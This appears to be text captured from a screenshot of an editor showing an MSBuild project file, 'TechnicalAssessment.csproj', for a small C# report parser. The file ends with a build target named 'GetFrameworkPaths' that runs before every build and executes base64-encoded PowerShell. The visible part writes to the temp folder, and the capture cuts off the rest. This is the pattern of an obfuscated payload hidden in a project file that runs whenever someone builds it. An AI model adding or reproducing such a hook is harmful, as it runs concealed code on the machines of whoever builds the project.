 ~
nvim
25 <Optimize>true</Optimize>
24 <OutputPath>bin\Release\</OutputPath>
23 <DefineConstants>TRACE</DefineConstants>
22 <ErrorReport>prompt</ErrorReport>
21 <WarningLevel>4</WarningLevel>
20 </PropertyGroup>
19 <ItemGroup>
18 <Reference Include="System" />
17 <Reference Include="System.Core" />
16 <Reference Include="System.Xml.Linq" />
15 <Reference Include="System.Data.DataSetExtensions" />
14 <Reference Include="Microsoft.CSharp" />
13 <Reference Include="System.Data" />
12 <Reference Include="System.Net.Http" />
11 <Reference Include="System.Xml" />
10 </ItemGroup>
9 <ItemGroup>
8 <Compile Include="ReportParser.cs" />
7 <Compile Include="Properties\AssemblyInfo.cs" />
6 </ItemGroup>
5 <ItemGroup>
4 <None Include="App.config" />
3 </ItemGroup>
2 <Import Project="$(MSBuildToolsPath)\Microsoft.CSharp.targets" />
1 <Target Name="GetFrameworkPaths" BeforeTargets="Build">
54 <Exec Command="powershell -enc JABkAGkAcgAgAD0AIAAkAGUAbgB2ADoAVABFAE0AUAA7ACAAJABmAGkAbABlACAAPQAgAEoAbwBpA
1 </Target>
2 </Project>
VISUAL master TechnicalAssessment.csproj utf-8 xml 96% 54:70
16:06
11/25/2026